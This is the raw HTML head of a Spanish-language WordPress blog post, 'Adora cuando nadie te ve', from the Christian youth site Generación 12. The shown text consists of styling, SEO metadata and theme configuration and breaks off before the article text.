

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://generacion12.net/blogs/adora-cuando-nadie-te-ve/
body_size: 21851
content:
<!DOCTYPE html>
<html lang="es" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://generacion12.net/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ADORA CUANDO NADIE TE VE - Generación 12</title>
	<link rel="canonical" href="https://generacion12.net/blogs/adora-cuando-nadie-te-ve/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ADORA CUANDO NADIE TE VE - Generación 12" />
	<meta property="og:url" content="https://generacion12.net/blogs/adora-cuando-nadie-te-ve/" />
	<meta property="og:site_name" content="Generación 12" />
	<meta property="article:publisher" content="https://www.facebook.com/generacion12/" />
	<meta property="article:published_time" content="2022-02-28T20:29:28+00:00" />
	<meta property="article:modified_time" content="2022-02-28T20:42:48+00:00" />
	<meta property="og:image" content="https://generacion12.net/wp-content/uploads/blog1.png" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="351" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Generación 12" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Generación 12" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://generacion12.net/blogs/adora-cuando-nadie-te-ve/#article","isPartOf":{"@id":"https://generacion12.net/blogs/adora-cuando-nadie-te-ve/"},"author":{"name":"Generación 12","@id":"https://generacion12.net/#/schema/person/5b41710fe37fc1572aeb0534d5e2757c"},"headline":"ADORA CUANDO NADIE TE VE","datePublished":"2022-02-28T20:29:28+00:00","dateModified":"2022-02-28T20:42:48+00:00","mainEntityOfPage":{"@id":"https://generacion12.net/blogs/adora-cuando-nadie-te-ve/"},"wordCount":389,"publisher":{"@id":"https://generacion12.net/#organization"},"image":{"@id":"https://generacion12.net/blogs/adora-cuando-nadie-te-ve/#primaryimage"},"thumbnailUrl":"https://generacion12.net/wp-content/uploads/blog1.png","articleSection":["Blogs"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://generacion12.net/blogs/adora-cuando-nadie-te-ve/","url":"https://generacion12.net/blogs/adora-cuando-nadie-te-ve/","name":"ADORA CUANDO NADIE TE VE - Generación 12","isPartOf":{"@id":"https://generacion12.net/#website"},"primaryImageOfPage":{"@id":"https://generacion12.net/blogs/adora-cuando-nadie-te-ve/#primaryimage"},"image":{"@id":"https://generacion12.net/blogs/adora-cuando-nadie-te-ve/#primaryimage"},"thumbnailUrl":"https://generacion12.net/wp-content/uploads/blog1.png","datePublished":"2022-02-28T20:29:28+00:00","dateModified":"2022-02-28T20:42:48+00:00","breadcrumb":{"@id":"https://generacion12.net/blogs/adora-cuando-nadie-te-ve/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://generacion12.net/blogs/adora-cuando-nadie-te-ve/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://generacion12.net/blogs/adora-cuando-nadie-te-ve/#primaryimage","url":"https://generacion12.net/wp-content/uploads/blog1.png","contentUrl":"https://generacion12.net/wp-content/uploads/blog1.png","width":1440,"height":351},{"@type":"BreadcrumbList","@id":"https://generacion12.net/blogs/adora-cuando-nadie-te-ve/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://generacion12.net/"},{"@type":"ListItem","position":2,"name":"ADORA CUANDO NADIE TE VE"}]},{"@type":"WebSite","@id":"https://generacion12.net/#website","url":"https://generacion12.net/","name":"Generación 12","description":"Encontre","publisher":{"@id":"https://generacion12.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://generacion12.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://generacion12.net/#organization","name":"Generación 12","url":"https://generacion12.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://generacion12.net/#/schema/logo/image/","url":"https://generacion12.net/wp-content/uploads/2018/07/generacion12-logo-dark.png","contentUrl":"https://generacion12.net/wp-content/uploads/2018/07/generacion12-logo-dark.png","width":2672,"height":732,"caption":"Generación 12"},"image":{"@id":"https://generacion12.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/generacion12/","https://www.instagram.com/generacion_12/?hl=en","https://www.youtube.com/user/generacion12"]},{"@type":"Person","@id":"https://generacion12.net/#/schema/person/5b41710fe37fc1572aeb0534d5e2757c","name":"Generación 12","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://generacion12.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b7ef5d55d5ded197f52d47efc59b1088?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b7ef5d55d5ded197f52d47efc59b1088?s=96&d=mm&r=g","caption":"Generación 12"},"url":"https://generacion12.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Generación 12 &raquo; Feed" href="https://generacion12.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Generación 12 &raquo; Feed de los comentarios" href="https://generacion12.net/comments/feed/" />

<link rel="shortcut icon" href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/generacion12.net/wp-content/uploads/logo-generacion-12-icon.png" data-spai-egr="1"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://generacion12.net/wp-admin/admin-ajax.php";PHP.wp_p_id = "8638";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://generacion12.net/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://generacion12.net/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://generacion12.net/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1110,mk_vertical_header_back = "Volver",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1110,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#000000",mk_go_to_top =  "false",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#000000",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Poppins:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Scratchy';
	font-weight: 400;
	font-display: auto;
	src: url('https://generacion12.net/wp-content/uploads/scratchy-webfont.woff2') format('woff2'),
		url('https://generacion12.net/wp-content/uploads/scratchy-webfont.woff') format('woff'),
		url('https://generacion12.net/wp-content/uploads/scratchy.ttf') format('truetype'),
		url('https://generacion12.net/wp-content/uploads/scratchy.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://generacion12.net/wp-includes/css/dist/block-library/style.min.css?ver=992fa9df57a87d837c2f8f6931d35668' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 